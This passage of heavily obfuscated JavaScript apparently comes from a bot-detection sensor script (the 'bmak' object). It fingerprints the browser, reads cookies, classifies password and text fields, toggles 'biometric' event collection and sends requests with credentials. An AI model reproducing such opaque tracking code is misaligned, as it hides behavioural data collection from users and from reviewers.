Fdj=P7()[OT(zb)].call(null,RG,LB,vn(vn(g0)),Qt);var AVj=nI(typeof P7()[OT(AM)],Th([],[][[]]))?P7()[OT(zb)](RG,LB,KN,vn(vn(g0))):P7()[OT(Xs)](blj,z9,Mr,IO);var NXj=P7()[OT(zb)](RG,LB,vn(vn([])),mT);var Jlj=vn(rW);var fsj=vn({});var Isj=vn([]);var Ydj=vn(vn(I6));var bYj=vn(vn(I6));var Szj=vn([]);var jwj=vn(rW);var TXj=vn([]);var ztj=vn(rW);var hDj=vn(rW);var O8j=vn([]);var vtj=vn(rW);var XDj=vn(rW);var kjj=g0;var MQ=P7()[OT(zb)].call(null,RG,LB,qA,UV);var Ksj=YN;var Q4j=P7()[OT(zb)](RG,LB,A4,mp);var pmj=vn(rW);var AQ=w3j;var Tqj=Lf(g0);var pRj=vn(vn(I6));var htj=vn({});var Ocj;var FSj=MI(PU,[l1()[Ef(Umj)](IX,rL,RF,tw),Lf(g0)]);var CRj=vn(rW);var R8j=MI(PU,[YN,w3j,g0,VA,zb,w3j,Mx,VA]);var KYj=GT[c7];if(vn(fsj)){try{var OLj=LT.length;var czj=vn({});MQ=Th(MQ,l1()[Ef(qA)].call(null,sR,vn(g0),TN,vn({})));if(vn(vn(wE[fK(typeof l1()[Ef(d9)],'undefined')?l1()[Ef(Mx)](CX,Hs,xPj,qY):l1()[Ef(mp)].apply(null,[Mc,Bg,nf,qY])]))){MQ=Th(MQ,P7()[OT(OA)](tT,VM,QM,vn(vn({}))));kjj*=Zg;}else{MQ=Th(MQ,P7()[OT(zL)].apply(null,[TK,IB,MX,Ih]));kjj*=GT[MX];}}catch(hsj){LT.splice(VV(OLj,g0),Infinity,Nqj);MQ=Th(MQ,fK(typeof Tx()[dh(jEj)],Th('',[][[]]))?Tx()[dh(BZ)].call(null,TR,WM,Qt,LF):Tx()[dh(Ww)].apply(null,[Mx,j1,ms,OA]));kjj*=zp;}fsj=vn(vn(rW));}var q2j=g0;var jdj=GT[qt];var xRj=MI(PU,[P7()[OT(wp)].apply(null,[Ym,IT,g0,lV]),Array]);var A1j=new UP();var qG;A1j[l1()[Ef(Ah)](BWj,vn([]),xj,vn(vn([])))](xRj,l1()[Ef(J2)](Bg,Bg,nxj,Uc),KQ);({qG:qG}=xRj);if(vn(Isj)){try{var HYj=LT.length;var JXj=vn(vn(I6));MQ=Th(MQ,P7()[OT(j1)](Qr,tX,KN,pw));var B2j=wE[l1()[Ef(UV)](wg,ZL,ZE,XF)][Tx()[dh(w1)](qt,Gd,Dw,CT)](fK(typeof l1()[Ef(MDj)],Th([],[][[]]))?l1()[Ef(Mx)](vbj,Hb,pF,VK):l1()[Ef(YRj)](mt,fO,xb,vn(vn({}))));if(nI(B2j[P7()[OT(NL)].call(null,Vr,sR,c7,c7)],undefined)){MQ=Th(MQ,P7()[OT(OA)].call(null,tT,VM,vn(vn([])),Wx));kjj=wE[P7()[OT(mT)](xv,vV,vn(vn(YN)),pw)][jV()[zX(MX)](qf,s0j,LV,EL,P9,SF)](fM(kjj,zb));}else{MQ=Th(MQ,P7()[OT(zL)](TK,IB,BL,g7));kjj=wE[P7()[OT(mT)].call(null,xv,vV,ZL,EM)][jV()[zX(MX)](qf,s0j,WM,Qt,LV,SF)](fM(kjj,GT[Ih]));}}catch(xwj){LT.splice(VV(HYj,g0),Infinity,Nqj);MQ=Th(MQ,Tx()[dh(Ww)](ht,H9,ms,OA));kjj=wE[P7()[OT(mT)].apply(null,[xv,vV,vn(vn(g0)),mT])][jV()[zX(MX)].call(null,qf,s0j,vV,vn({}),vn(vn(YN)),SF)](fM(kjj,GT[Ih]));}Isj=vn(vn({}));}wE[P7()[OT(j7)](xE,Zg,DM,nT)]._cf=wE[P7()[OT(j7)].apply(null,[xE,Zg,vn([]),xA])]._cf||[];if(vn(Ydj)){try{var bgj=LT.length;var ZXj=vn([]);MQ=Th(MQ,P7()[OT(Bg)](R7,S4,QM,kr));if(nI(wE[l1()[Ef(UV)](wg,Vb,ZE,vn(YN))][P7()[OT(Uk)].call(null,MK,J5j,SF,wp)],undefined)){MQ=Th(MQ,nI(typeof P7()[OT(BZ)],Th('',[][[]]))?P7()[OT(OA)](tT,VM,kT,Uc):P7()[OT(Xs)](bpj,Yqj,vn(vn({})),AY));kjj-=qCj;}else{MQ=Th(MQ,P7()[OT(zL)].call(null,TK,IB,Qt,kr));kjj-=LF;}}catch(BRj){LT.splice(VV(bgj,g0),Infinity,Nqj);MQ=Th(MQ,Tx()[dh(Ww)].apply(null,[vn(vn([])),rV,ms,OA]));kjj-=GT[wp];}Ydj=vn(I6);}wE[P7()[OT(j7)](xE,Zg,vY,SF)].bmak=wE[P7()[OT(j7)].call(null,xE,Zg,QM,Yt)].bmak&&wE[fK(typeof P7()[OT(l0)],Th('',[][[]]))?P7()[OT(Xs)].apply(null,[dSj,xI,vn([]),xA]):P7()[OT(j7)](xE,Zg,Ah,K0)].bmak[nI(typeof l1()[Ef(hg)],Th([],[][[]]))?l1()[Ef(IB)].apply(null,[bA,vn(vn(YN)),Slj,zb]):l1()[Ef(Mx)](Rz,Tg,Rlj,j7)](Tx()[dh(K3j)](EL,vn(g0),fZ,L1))&&wE[P7()[OT(j7)](xE,Zg,rV,vn(vn(YN)))].bmak[l1()[Ef(IB)].call(null,bA,vn(g0),Slj,Ih)](P7()[OT(Ad)](Jt,KWj,jI,Mr))?wE[fK(typeof P7()[OT(K0)],Th([],[][[]]))?P7()[OT(Xs)](nM,pL,EL,DM):P7()[OT(j7)](xE,Zg,sg,vn(vn(YN)))].bmak:function(){LT.push(Bjj);var Lwj;return Lwj=MI(PU,[P7()[OT(Ad)].apply(null,[w4,KWj,qM,qM]),vn(vn(rW)),l1()[Ef(NL)](vw,vn(vn({})),ZGj,WM),function ILj(){LT.push(Md);try{var dXj=LT.length;var C4j=vn(rW);var tdj=vn(KDj(Ytj));var UXj=CSj(zA);var VLj=UXj[l1()[Ef(cO)].apply(null,[Px,Wx,n5j,g7])];j6j(VLj,Ytj&&tdj);FXj(UXj[fK(typeof l1()[Ef(r8j)],Th([],[][[]]))?l1()[Ef(Mx)].apply(null,[pA,j7,ljj,vn(vn(g0))]):l1()[Ef(pw)].call(null,Md,Ih,CY,Hb)],vn(vn({})));var l9j=bk(zA);var bLj=Lc(JP,[HKj]);var DOj=P7()[OT(zb)](jO,LB,Xs,mp);if(l9j){DOj=(nI(typeof P7()[OT(xA)],Th('',[][[]]))?P7()[OT(BWj)](cb,Bg,RZ,qY):P7()[OT(Xs)].apply(null,[sd,jL,Ah,EM]))[Tx()[dh(nT)](vn([]),fO,hFj,gX)](zqj(),fK(typeof P7()[OT(Nz)],Th([],[][[]]))?P7()[OT(Xs)].apply(null,[CFj,n2,qY,A4]):P7()[OT(VSj)](Q0,Hc,Ih,ZN))[fK(typeof Tx()[dh(LF)],Th([],[][[]]))?Tx()[dh(BZ)](Af,w0,Fc,Zlj):Tx()[dh(nT)].call(null,ZL,vn(vn({})),hFj,gX)](Lc(JP,[UXj[nI(typeof P7()[OT(lR)],Th([],[][[]]))?P7()[OT(j1)].call(null,nw,tX,LB,Bg):P7()[OT(Xs)](Dxj,f4,l0,A4)]]),P7()[OT(IR)](lC,CL,vn([]),K0))[Tx()[dh(nT)](vV,SF,hFj,gX)](bLj,P7()[OT(FL)].apply(null,[ADj,pw,vn({}),QM]))[Tx()[dh(nT)].call(null,jI,Px,hFj,gX)](l9j);}else{DOj=P7()[OT(BWj)].apply(null,[cb,Bg,r9,zp])[Tx()[dh(nT)](vn(vn([])),qn,hFj,gX)](zqj(),nI(typeof P7()[OT(qY)],Th([],[][[]]))?P7()[OT(VSj)](Q0,Hc,KN,g0):P7()[OT(Xs)].apply(null,[Qg,qPj,HV,zb]))[Tx()[dh(nT)].call(null,Ng,EI,hFj,gX)](Lc(JP,[UXj[P7()[OT(j1)](nw,tX,vn({}),vn(YN))]]),P7()[OT(IR)].call(null,lC,CL,OR,vn(vn(g0))))[Tx()[dh(nT)].apply(null,[vn(vn([])),P9,hFj,gX])](bLj);}if(wE[l1()[Ef(UV)].call(null,wg,Bg,pr,vn(g0))][l1()[Ef(BWj)](EC,Mr,c6j,vn(vn({})))](l1()[Ef(VSj)].call(null,hM,EC,fr,sg))){wE[l1()[Ef(UV)].apply(null,[wg,Kc,pr,zb])][fK(typeof l1()[Ef(qY)],Th('',[][[]]))?l1()[Ef(Mx)].apply(null,[sV,sR,vL,VK]):l1()[Ef(BWj)](EC,H9,c6j,Mr)](l1()[Ef(VSj)](hM,QM,fr,sg))[fK(typeof l1()[Ef(qM)],Th([],[][[]]))?l1()[Ef(Mx)](ODj,VK,Xk,vn(YN)):l1()[Ef(kT)].apply(null,[Ug,qf,jXj,sR])]=DOj;}if(nI(typeof wE[fK(typeof l1()[Ef(Af)],Th('',[][[]]))?l1()[Ef(Mx)](J2,K0,PPj,vn({})):l1()[Ef(UV)](wg,kr,pr,vn(YN))][Tx()[dh(Z5j)](vn(vn(g0)),vn(vn({})),Kk,EI)](l1()[Ef(VSj)].apply(null,[hM,EC,fr,MX])),P7()[OT(UV)].call(null,nqj,YX,Tg,WI))){var Agj=wE[fK(typeof l1()[Ef(fk)],Th([],[][[]]))?l1()[Ef(Mx)].apply(null,[LB,Af,T8j,vn(vn(g0))]):l1()[Ef(UV)](wg,Vb,pr,lR)][fK(typeof Tx()[dh(U3j)],'undefined')?Tx()[dh(BZ)](g2,vn({}),MY,lfj):Tx()[dh(Z5j)].apply(null,[xA,Wx,Kk,EI])](l1()[Ef(VSj)].call(null,hM,XF,fr,vn(vn([]))));for(var Pgj=YN;JB(Pgj,Agj[Tx()[dh(YN)].call(null,EL,jI,lY,fr)]);Pgj++){Agj[Pgj][l1()[Ef(kT)].apply(null,[Ug,j1,jXj,BZ])]=DOj;}}}catch(Tdj){LT.splice(VV(dXj,g0),Infinity,Md);BYj(P7()[OT(CL)](T9,RB,MX,Mx)[fK(typeof Tx()[dh(JPj)],Th([],[][[]]))?Tx()[dh(BZ)].apply(null,[WI,H9,ljj,T1j]):Tx()[dh(nT)].call(null,qf,vn(g0),hFj,gX)](Tdj,jV()[zX(Vb)](g0,R9,WI,AY,mT,s9))[nI(typeof Tx()[dh(NI)],'undefined')?Tx()[dh(nT)](vn(vn({})),Tg,hFj,gX):Tx()[dh(BZ)](P9,Bg,g7j,PA)](HKj));}LT.pop();},fK(typeof Tx()[dh(OV)],Th([],[][[]]))?Tx()[dh(BZ)].apply(null,[YN,hM,IB,lY]):Tx()[dh(K3j)](HV,r9,NZ,L1),function qRj(){var c2j=vn(KDj(Ytj));var MYj=CSj(zA);LT.push(V6j);var mgj=MYj[l1()[Ef(cO)](Px,AY,xg,qM)];j6j(mgj,Ytj&&c2j);FXj(MYj[l1()[Ef(pw)](Md,P9,Y7,WI)],vn(I6));xXj(vn(vn([])));var BBj=Lc(JP,[HKj]);var Mcj=bk(zA);if(Mcj){var zwj;return zwj=P7()[OT(BWj)].apply(null,[lp,Bg,IB,Tg])[Tx()[dh(nT)](g2,rL,v8,gX)](zqj(),P7()[OT(VSj)].apply(null,[Gr,Hc,UV,jI]))[Tx()[dh(nT)](Yt,WI,v8,gX)](MYj[nI(typeof P7()[OT(Vw)],Th('',[][[]]))?P7()[OT(j1)](YZ,tX,vn(vn(YN)),qM):P7()[OT(Xs)](J0j,U4j,xA,vn(vn([])))],P7()[OT(IR)].apply(null,[CN,CL,Bg,zp]))[nI(typeof Tx()[dh(YX)],'undefined')?Tx()[dh(nT)](Ng,lV,v8,gX):Tx()[dh(BZ)].call(null,xA,Xs,mT,X9)](BBj,P7()[OT(FL)](Cr,pw,j7,Mr))[Tx()[dh(nT)](vn(vn(g0)),vn(vn({})),v8,gX)](Mcj),LT.pop(),zwj;}var w9j;return w9j=P7()[OT(BWj)](lp,Bg,ZL,mp)[Tx()[dh(nT)](vn(YN),vn(vn(g0)),v8,gX)](zqj(),nI(typeof P7()[OT(HWj)],Th('',[][[]]))?P7()[OT(VSj)](Gr,Hc,Tg,pO):P7()[OT(Xs)](YI,Xhj,jI,WM))[Tx()[dh(nT)](J2,pw,v8,gX)](MYj[P7()[OT(j1)](YZ,tX,vn({}),j7)],P7()[OT(IR)](CN,CL,vn(vn([])),Af))[Tx()[dh(nT)](cC,vn(vn(YN)),v8,gX)](BBj),LT.pop(),w9j;},Kz()[MO(rV)](Ez,HQ,Af,vn(vn(g0)),UV),MI(PU,["_setFsp",function _setFsp(L9j){Twj=L9j;LT.push(kgj);if(Twj){Jfj=Jfj[P7()[OT(ZL)].apply(null,[AYj,qY,EI,qn])](new (wE[fK(typeof P7()[OT(q4)],Th('',[][[]]))?P7()[OT(Xs)].apply(null,[mQ,MM,vn({}),Xs]):P7()[OT(Yt)].apply(null,[Cx,dg,cC,YN])])(l1()[Ef(IR)](Yqj,wp,hC,qf),fK(typeof P7()[OT(jEj)],'undefined')?P7()[OT(Xs)](Rg,NGj,Ng,vn(vn(g0))):P7()[OT(Bg)](b1,S4,g7,Kc)),l1()[Ef(Mc)](dR,WM,Sbj,nT));}LT.pop();},"_setBm",function _setBm(C1j){nRj=C1j;LT.push(qsj);if(nRj){Jfj=P7()[OT(zb)](mb,LB,Vb,Hb)[Tx()[dh(nT)](G9,zb,hK,gX)](Twj?jV()[zX(Gd)].call(null,mT,RDj,sg,Bg,Gd,k4):wE[l1()[Ef(UV)](wg,HV,fb,UV)][HN()[mh(Tg)].apply(null,[MX,w6j,Af,WI,Yt,Xs])][fK(typeof l1()[Ef(L1)],Th([],[][[]]))?l1()[Ef(Mx)](SSj,vn({}),jOj,ZL):l1()[Ef(LB)].apply(null,[cX,SF,vlj,BL])],fK(typeof Kz()[MO(VK)],Th([],[][[]]))?Kz()[MO(zb)](Xpj,qvj,nT,vY,lNj):Kz()[MO(j1)](s9,Cdj,Hs,qY,zb))[Tx()[dh(nT)](Af,vn(g0),hK,gX)](wE[l1()[Ef(UV)](wg,vn([]),fb,Ah)][HN()[mh(Tg)](r9,w6j,Af,DM,vn(YN),Xs)][l1()[Ef(vz)].call(null,MX,vn(vn({})),xM,LV)],nI(typeof Tx()[dh(HWj)],Th('',[][[]]))?Tx()[dh(O1)].apply(null,[Ih,vn(YN),C4,L3j]):Tx()[dh(BZ)].apply(null,[BZ,P9,L3j,ZA]));zA=vn(I6);}else{var Usj=CSj(zA);Ccj=Usj[l1()[Ef(cO)].apply(null,[Px,vn(vn(YN)),Gjj,Xs])];}LT.pop();UO(zA);},"_setAu",function _setAu(Q2j){LT.push(QY);if(fK(typeof Q2j,Tx()[dh(VK)](j1,Ih,b3j,g7))){if(fK(Q2j[fK(typeof l1()[Ef(NI)],Th('',[][[]]))?l1()[Ef(Mx)].call(null,pvj,BZ,x7,vn(vn({}))):l1()[Ef(FL)](g7,g7,bM,EM)](P7()[OT(cUj)](ww,fO,g0,EI),YN),YN)){Jfj=P7()[OT(zb)].call(null,N3j,LB,cC,EM)[Tx()[dh(nT)](EI,UV,jTj,gX)](Twj?jV()[zX(Gd)](mT,pY,XF,P9,EC,k4):wE[l1()[Ef(UV)].apply(null,[wg,vn(vn({})),jSj,vn(g0)])][HN()[mh(Tg)](kr,S4,Af,EC,vn(vn(YN)),Xs)][l1()[Ef(LB)].call(null,cX,xA,K9,vn(vn({})))],Kz()[MO(j1)](s9,AV,Ng,EC,zb))[Tx()[dh(nT)](mp,vn(vn(YN)),jTj,gX)](wE[l1()[Ef(UV)](wg,tw,jSj,xA)][HN()[mh(Tg)](YN,S4,Af,g2,Ih,Xs)][l1()[Ef(vz)](MX,vn(vn({})),EX,J2)])[nI(typeof Tx()[dh(GO)],'undefined')?Tx()[dh(nT)](vn({}),Ah,jTj,gX):Tx()[dh(BZ)](ZN,vn(vn(g0)),lM,pHj)](Q2j);}else{Jfj=Q2j;}}LT.pop();},nI(typeof Tx()[dh(Xs)],'undefined')?Tx()[dh(tnj)].apply(null,[LB,K0,KSj,EM]):Tx()[dh(BZ)](cC,vn(YN),AFj,Ez),function Qdj(gtj){Ksj+=g0;},"_setIpr",function _setIpr(SXj){Jzj=SXj;},"_setAkid",function _setAkid(dYj){Ytj=dYj;Nzj=vn(KDj(Ytj));},"_enableBiometricEvent",function _enableBiometricEvent(RXj){mcj=RXj;},"_enableBiometricResearch",function _enableBiometricResearch(Azj){Jlj=Azj;},"_fetchParams",function _fetchParams(bcj){j6j(Ccj,Ytj&&Nzj);}]),nI(typeof l1()[Ef(Ww)],Th([],[][[]]))?l1()[Ef(CL)](IR,vn({}),PPj,Hb):l1()[Ef(Mx)](AO,cs,n2j,vn({})),function(){return rmj.apply(this,[tU,arguments]);}]),LT.pop(),Lwj;}();if(vn(bYj)){try{var S1j=LT.length;var WLj=vn([]);MQ=Th(MQ,P7()[OT(cM)](IEj,tX,QM,QM));if(vn(vn(wE[fK(typeof P7()[OT(Kc)],'undefined')?P7()[OT(Xs)].call(null,q1j,qDj,Mr,QM):P7()[OT(j7)](xE,Zg,Kc,EI)][Tx()[dh(lPj)](HV,vn(vn(g0)),E7,TEj)]||wE[P7()[OT(j7)](xE,Zg,XF,AY)][l1()[Ef(k4)](ZWj,vn(vn([])),jf,vn(YN))]||wE[P7()[OT(j7)].call(null,xE,Zg,wp,Bg)][l1()[Ef(EHj)](EHj,Ih,QWj,vY)]))){MQ=Th(MQ,P7()[OT(OA)](tT,VM,Uc,MX));kjj+=L[P7()[OT(v8j)](DZ,UI,qf,vn(vn(g0)))]();}else{MQ=Th(MQ,P7()[OT(zL)].call(null,TK,IB,j7,Hs));kjj+=gk;}}catch(fYj){LT.splice(VV(S1j,g0),Infinity,Nqj);MQ=Th(MQ,Tx()[dh(Ww)].call(null,vn(YN),HV,ms,OA));kjj+=gk;}bYj=vn(vn(rW));}FG[P7()[OT(lgj)].apply(null,[ff,rV,Xs,KN])]=function(NRj){if(fK(NRj,Jfj)){Qgj=vn(vn([]));}};if(wE[P7()[OT(j7)](xE,Zg,g0,j1)].bmak[P7()[OT(Ad)].call(null,Jt,KWj,Tg,c7)]){if(vn(Szj)){try{var k4j=LT.length;var MBj=vn(rW);MQ=Th(MQ,Tx()[dh(UV)](YN,BZ,Cb,VWj));if(nI(wE[fK(typeof l1()[Ef(WA)],'undefined')?l1()[Ef(Mx)](SNj,Ng,j4,vn(YN)):l1()[Ef(UV)](wg,EL,ZE,vn(YN))][l1()[Ef(BWj)](EC,Wx,qb,YN)],undefined)){MQ=Th(MQ,P7()[OT(OA)](tT,VM,Mx,qn));kjj*=GT[MX];}else{MQ=Th(MQ,P7()[OT(zL)](TK,IB,mT,DM));kjj*=kr;}}catch(WYj){LT.splice(VV(k4j,g0),Infinity,Nqj);MQ=Th(MQ,Tx()[dh(Ww)](MX,vn(vn(g0)),ms,OA));kjj*=GT[SF];}Szj=vn(I6);}lcj[l1()[Ef(U9)].call(null,lPj,Mx,zB,ZN)](jV()[zX(BL)](zp,Ud,pw,EC,pw,gqj),BYj);BYj(Tx()[dh(Rz)](IB,vn([]),Pf,nHj));if(c2(wE[fK(typeof P7()[OT(tQ)],'undefined')?P7()[OT(Xs)].call(null,g5j,qn,g7,WM):P7()[OT(j7)](xE,Zg,vn(g0),H9)]._cf[Tx()[dh(YN)].apply(null,[AY,vn(YN),kQ,fr])],YN)){for(var Esj=GT[c7];JB(Esj,wE[P7()[OT(j7)](xE,Zg,LB,vn(vn({})))]._cf[Tx()[dh(YN)](zp,YN,kQ,fr)]);Esj++){wE[P7()[OT(j7)].apply(null,[xE,Zg,Bg,sR])].bmak[l1()[Ef(CL)](IR,hM,sK,YN)](wE[P7()[OT(j7)](xE,Zg,Qt,vn(vn({})))]._cf[Esj]);}wE[P7()[OT(j7)](xE,Zg,g2,EM)]._cf=MI(PU,[nI(typeof Tx()[dh(qV)],Th('',[][[]]))?Tx()[dh(g0)].apply(null,[tw,g7,Fn,Mx]):Tx()[dh(BZ)](vn(g0),Wx,wqj,mp),wE[P7()[OT(j7)].apply(null,[xE,Zg,LV,cs])].bmak[l1()[Ef(CL)](IR,cs,sK,DM)]]);}else{var ktj;if(wE[l1()[Ef(UV)](wg,xA,ZE,P9)][Tx()[dh(vk)].apply(null,[vn(vn(YN)),r9,Qqj,Alj])])ktj=wE[fK(typeof l1()[Ef(x5j)],'undefined')?l1()[Ef(Mx)](PPj,r9,J9,ht):l1()[Ef(UV)].apply(null,[wg,mp,ZE,vY])][Tx()[dh(vk)](fO,AM,Qqj,Alj)];if(vn(ktj)){var zMj=wE[fK(typeof l1()[Ef(A8j)],'undefined')?l1()[Ef(Mx)].call(null,jk,cs,LL,EI):l1()[Ef(UV)](wg,c7,ZE,Wx)][l1()[Ef(dA)].call(null,tr,vn([]),Kx,UV)](nI(typeof l1()[Ef(d9)],Th([],[][[]]))?l1()[Ef(cUj)].apply(null,[MDj,g2,wh,g2]):l1()[Ef(Mx)](n6j,Wx,SF,vn(g0)));if(zMj[Tx()[dh(YN)](vn(vn([])),LV,kQ,fr)])ktj=zMj[VV(zMj[Tx()[dh(YN)].apply(null,[Qt,QM,kQ,fr])],g0)];}if(ktj[fK(typeof P7()[OT(jg)],Th('',[][[]]))?P7()[OT(Xs)].apply(null,[qQ,Nqj,vn([]),RZ]):P7()[OT(tQ)](pb,Tg,KN,QM)]){var DRj=ktj[fK(typeof P7()[OT(cM)],'undefined')?P7()[OT(Xs)](xZj,GR,pO,rL):P7()[OT(tQ)].apply(null,[pb,Tg,vn(vn([])),WI])];var tYj=DRj[Tx()[dh(cs)].apply(null,[vn(vn(g0)),Ah,Jx,P4])](fK(typeof P7()[OT(XL)],Th('',[][[]]))?P7()[OT(Xs)](M0j,w2,lV,H9):P7()[OT(cUj)](tF,fO,IB,vn(vn(YN))));if(Gs(tYj[Tx()[dh(YN)](j7,vn(YN),kQ,fr)],qf))Wwj=DRj[Tx()[dh(cs)].call(null,qY,vn(g0),Jx,P4)](P7()[OT(cUj)](tF,fO,Hs,EL))[nI(typeof l1()[Ef(fO)],'undefined')?l1()[Ef(WM)](WI,Ng,h5j,G9):l1()[Ef(Mx)].apply(null,[pF,IO,Hmj,j7])](Lf(L[nI(typeof Tx()[dh(ZWj)],'undefined')?Tx()[dh(pO)](w0,vn([]),LZ,F9):Tx()[dh(BZ)].call(null,Yt,Hb,pz,bJj)]()))[YN];if(Wwj&&fK(kN(Wwj[Tx()[dh(YN)](Af,EM,kQ,fr)],GT[KN]),YN)){var wXj=rmj(OE,[Wwj]);if(c2(wXj[Tx()[dh(YN)].call(null,vn(vn(g0)),j7,kQ,fr)],Mx)){wE[P7()[OT(j7)].call(null,xE,Zg,ZN,LB)].bmak[fK(typeof Kz()[MO(BL)],Th([],[][[]]))?Kz()[MO(zb)].call(null,rrj,Q9j,Wx,kT,p6j):Kz()[MO(rV)].call(null,Ez,tSj,IB,WC,UV)]._setFsp(fK(wXj[P7()[OT(qf)].apply(null,[Qb,x7,KN,vn(vn([]))])](YN),P7()[OT(g0)](jZ,w0,IB,sR)));wE[P7()[OT(j7)](xE,Zg,Wx,vV)].bmak[nI(typeof Kz()[MO(Gd)],Th([],[][[]]))?Kz()[MO(rV)].apply(null,[Ez,tSj,Yt,Qt,UV]):Kz()[MO(zb)].call(null,cM,kmj,sR,vn(vn(g0)),jO)]._setBm(fK(wXj[fK(typeof P7()[OT(Yqj)],Th('',[][[]]))?P7()[OT(Xs)](f6j,bJj,qt,l0):P7()[OT(qf)].apply(null,[Qb,x7,Tg,j1])](g0),P7()[OT(g0)].apply(null,[jZ,w0,vn(g0),fO])));wE[nI(typeof P7()[OT(Wlj)],Th([],[][[]]))?P7()[OT(j7)].apply(null,[xE,Zg,J2,vn([])]):P7()[OT(Xs)](R9,Aqj,mp,vn(vn(g0)))].bmak[Kz()[MO(rV)](Ez,tSj,Gd,qM,UV)]._setIpr(fK(wXj[P7()[OT(qf)](Qb,x7,vn(vn([])),BL)](Mx),P7()[OT(g0)](jZ,w0,OR,vn(vn(YN)))));wE[P7()[OT(j7)].call(null,xE,Zg,Ng,A4)].bmak[Kz()[MO(rV)].apply(null,[Ez,tSj,vY,EC,UV])]._setAkid(fK(wXj[P7()[OT(qf)](Qb,x7,Hs,Hs)](qf),P7()[OT(g0)].call(null,jZ,w0,EI,vn(vn({})))));if(c2(wXj[Tx()[dh(YN)].call(null,Ng,K0,kQ,fr)],zp)){wE[P7()[OT(j7)](xE,Zg,BL,Uc)].bmak[Kz()[MO(rV)](Ez,tSj,G9,bI,UV)]._enableBiometricEvent(fK(wXj[fK(typeof P7()[OT(ZWj)],Th([],[][[]]))?P7()[OT(Xs)](CFj,WL,Xs,sR):P7()[OT(qf)].call(null,Qb,x7,j7,zp)](GT[MX]),P7()[OT(g0)](jZ,w0,IB,WI)));}if(c2(wXj[Tx()[dh(YN)](g0,bI,kQ,fr)],GT[RZ])){wE[P7()[OT(j7)](xE,Zg,Hb,Px)].bmak[Kz()[MO(rV)].apply(null,[Ez,tSj,rV,j7,UV])]._enableBiometricResearch(fK(wXj[fK(typeof P7()[OT(vz)],'undefined')?P7()[OT(Xs)].apply(null,[zg,BM,ht,SF]):P7()[OT(qf)](Qb,x7,vn(g0),BL)](GT[RZ]),P7()[OT(g0)](jZ,w0,OR,kT)));}wE[fK(typeof P7()[OT(WY)],Th([],[][[]]))?P7()[OT(Xs)](Q6j,h6j,Uc,MX):P7()[OT(j7)].apply(null,[xE,Zg,EL,cs])].bmak[Kz()[MO(rV)](Ez,tSj,fO,EM,UV)]._fetchParams(vn(vn(rW)));wE[P7()[OT(j7)](xE,Zg,Uc,MX)].bmak[Kz()[MO(rV)].call(null,Ez,tSj,J2,vn({}),UV)]._setAu(DRj);}}}}try{var vRj=LT.length;var Zcj=vn({});if(vn(jwj)){try{MQ=Th(MQ,l1()[Ef(cM)](IO,WC,kb,vn(vn({}))));var n1j=wE[nI(typeof l1()[Ef(YWj)],'undefined')?l1()[Ef(UV)].apply(null,[wg,EL,ZE,qn]):l1()[Ef(Mx)](X9,vn(YN),Gjj,xA)][Tx()[dh(w1)].apply(null,[Ng,vn(vn(YN)),Dw,CT])](nI(typeof l1()[Ef(K3j)],'undefined')?l1()[Ef(YRj)](mt,Vb,xb,qn):l1()[Ef(Mx)].call(null,tg,vn(vn(g0)),CFj,rV));if(nI(n1j[fK(typeof P7()[OT(J4)],Th('',[][[]]))?P7()[OT(Xs)](k6j,hz,IB,vn([])):P7()[OT(A8j)](sb,K9,Yt,Uc)],undefined)){MQ=Th(MQ,P7()[OT(OA)](tT,VM,Hb,jI));kjj=wE[P7()[OT(mT)].apply(null,[xv,vV,LB,Ng])][jV()[zX(MX)](qf,s0j,KN,rL,WM,SF)](fM(kjj,L[HN()[mh(tr)](DM,ljj,mT,IB,vV,T9)]()));}else{MQ=Th(MQ,P7()[OT(zL)].apply(null,[TK,IB,SF,bI]));kjj=wE[P7()[OT(mT)](xv,vV,sg,l0)][jV()[zX(MX)].apply(null,[qf,s0j,Ah,vn({}),Tg,SF])](fM(kjj,GT[AY]));}}catch(YYj){LT.splice(VV(vRj,g0),Infinity,Nqj);MQ=Th(MQ,Tx()[dh(Ww)](rL,vn(YN),ms,OA));kjj=wE[P7()[OT(mT)](xv,vV,ZL,vn(vn(YN)))][jV()[zX(MX)](qf,s0j,SF,j1,vV,SF)](fM(kjj,GT[AY]));}jwj=vn(vn(rW));}xXj(vn(vn([])));var sXj=vA();Btj();L4j=VV(vA(),sXj);wE[P7()[OT(NI)](tb,WX,ZL,qA)](function(){q2j=GT[g0];},QA);}catch(Bzj){LT.splice(VV(vRj,g0),Infinity,Nqj);}}LT.pop();}break;}};var vA=function(){if(wE["Date"]["now"]&&typeof wE["Date"]["now"]()==='number'){return wE["Date"]["now"]();}else{return +new (wE["Date"])();}};var WEj=function(){var Pzj;if(typeof wE["window"]["XMLHttpRequest"]!=='undefined'){Pzj=new (wE["window"]["XMLHttpRequest"])();}else if(typeof wE["window"]["XDomainRequest"]!=='undefined'){Pzj=new (wE["window"]["XDomainRequest"])();Pzj["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof wE["Function"])this["onreadystatechange"]();};}else{Pzj=new (wE["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof Pzj["withCredentials"]!=='undefined'){Pzj["withCredentials"]=true;}return Pzj;};var tR=function(Ndj){if(wE["document"]["cookie"]){try{var Igj=""["concat"](Ndj,"=");var U2j=wE["document"]["cookie"]["split"]('; ');for(var pLj=0;pLj<U2j["length"];pLj++){var nMj=U2j[pLj];if(nMj["indexOf"](Igj)===0){var vOj=nMj["substring"](Igj["length"],nMj["length"]);if(vOj["indexOf"]('~')!==-1||wE["decodeURIComponent"](vOj)["indexOf"]('~')!==-1){return vOj;}}}}catch(r9j){return false;}}return false;};var A2j=function(wMj){var Mtj=1;var Mgj=[];var RYj=wE["Math"]["sqrt"](wMj);while(Mtj<=RYj&&Mgj["length"]<6){if(wMj%Mtj===0){if(wMj/Mtj===Mtj){Mgj["push"](Mtj);}else{Mgj["push"](Mtj,wMj/Mtj);}}Mtj=Mtj+1;}return Mgj;};var lEj=function(Bwj){var pVj=['text','search','url','email','tel','number'];Bwj=Bwj["toLowerCase"]();if(pVj["indexOf"](Bwj)!==-1)return 0;else if(Bwj==='password')return 1;else return 2;};var gz=function(){if(wE["Date"]["now"]&&typeof wE["Date"]["now"]()==='number'){return wE["Math"]["round"](wE["Date"]["now"]()/1000);}else{return wE["Math"]["round"](+new (wE["Date"])()/1000);}};var Mhj=function N2j(NVj,Qzj){'use strict';var ZMj=N2j;switch(NVj){case Km:{var nbj=Qzj[I6];var ZRj;LT.push(Tw);return ZRj=nbj&&Mz(Tx()[dh(Vb)].call(null,sg,vn(vn(g0)),QZ,LB),typeof wE[nI(typeof 